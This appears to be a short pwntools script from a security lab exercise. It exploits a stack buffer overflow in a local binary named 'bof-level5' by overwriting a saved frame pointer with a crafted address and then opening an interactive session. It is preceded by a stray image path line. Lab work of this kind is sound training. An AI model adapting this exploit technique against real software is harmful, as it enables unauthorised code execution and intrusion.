 from pwn import *
import struct
p = process("/home/labs/unit2/bof-level5/bof-level5")
print(p.recv().decode('utf-8'))
ebp = 0xffffabcd
data = struct.pack("I", 0x80AABBCC) * (0x80 // 4) + \
struct.pack("I", ebp - 24)
p.sendline(data)
p.interactive()